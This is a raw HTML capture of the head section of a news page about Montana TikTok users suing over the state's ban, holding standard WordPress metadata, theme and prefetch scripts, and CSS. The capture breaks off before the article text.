

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/
body_size: 32699
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="TikTok Users File Lawsuit Over Ban in Montana">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Several TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the">
<meta property="og:url" content="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg">
<meta property="og:image:height" content="570">
<meta property="og:image:width" content="1266">
<meta property="article:published_time" content="2023-05-19T01:01:54+00:00">
<meta property="article:modified_time" content="2023-05-19T01:07:32+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Top Stories">
<meta property="article:tag" content="Business">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TikTok Users File Lawsuit Over Ban in Montana">
<meta name="twitter:description" content="Several TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the">
<meta name="twitter:url" content="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg">
<meta name="twitter:image:width" content="1266">
<meta name="twitter:image:height" content="570">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TikTok Users File Lawsuit Over Ban in Montana - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/" />
	<link rel="next" href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TikTok Users File Lawsuit Over Ban in Montana - Today News Post" />
	<meta property="og:description" content="Several TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the short video platform" />
	<meta property="og:url" content="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-05-19T01:01:54+00:00" />
	<meta property="article:modified_time" content="2023-05-19T01:07:32+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg" />
	<meta property="og:image:width" content="1266" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#article","isPartOf":{"@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"TikTok Users File Lawsuit Over Ban in Montana","datePublished":"2023-05-19T01:01:54+00:00","dateModified":"2023-05-19T01:07:32+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/"},"wordCount":329,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg","keywords":["Business","World"],"articleSection":["Top Stories","World"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/","url":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/","name":"TikTok Users File Lawsuit Over Ban in Montana - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg","datePublished":"2023-05-19T01:01:54+00:00","dateModified":"2023-05-19T01:07:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg","width":1266,"height":570},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 